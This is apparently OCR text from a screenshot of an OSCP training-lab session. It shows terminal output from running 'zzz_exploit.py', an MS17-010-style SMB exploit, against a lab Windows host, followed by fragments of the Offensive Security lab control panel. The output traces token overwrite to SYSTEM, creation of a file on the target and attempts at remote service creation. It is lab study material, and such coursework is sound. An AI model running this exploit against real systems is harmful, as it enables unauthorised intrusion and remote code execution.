 root@kali:~/oscp/10.11.1.128# vim zzz_exploit.py
root@kali:~/oscp/10.11.1.128# python zzz_exploit.py 10.11.1.128
Target OS: Windows 5.0
Using named pipe: samr
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81aa98f0
SESSION: 0xe2306950
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe232a590
userAndGroupCount: 0x4
userAndGroupsAddr: 0xe232a628
overwriting token UserAndGroups
creating file c:\pwned.txt on the target
rename pwn.txt..
Opening SVCManager on 10.11.1.128.....
Creating service HrAn.....
Starting service HrAn.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service HrAn.....
Opening SVCManager on 10.11.1.128.....
Creating service urdb.....
Starting service urdb.....
The NETBIOS connection with the remote host timed out.
Removing service urdb.....
ServiceExec Error on: 10.11.1.128
Unexpected answer from server: Got 46, Expected 47
Done
OFFENSIVE
security
you to step into the
Offensive Security - Lab Control Panel Page: Public Serve
Personal Subnet keys My clients Public servers Dev Dept IT Dept
Logged in as: OS-67008 (XingHe).
Your scheduled exam date: Sun, 15 Mar 2020, 13:00 (Asia/Taipei).
this link
11 reverts left today. Counter resets at 0h00 GMT
Select
IP
(last revert: day)
Revert